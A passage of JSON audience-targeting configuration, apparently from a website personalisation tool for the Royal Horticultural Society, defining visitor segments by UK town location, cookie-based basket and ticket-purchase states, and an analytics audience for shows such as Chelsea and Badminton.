{"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5442488580702208", "name": "Location: Rest of World (Excl. Garden Catchment Areas)", "conditions": ["and", ["or", ["not", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YORK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAKEFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALIFAX"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLISLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTERFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HUDDERSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DONCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEFFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HULL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNARESBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WETHERBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PUDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TADCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THIRSK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEIGHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HECKMONDWIKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORMANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PONTEFRACT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": 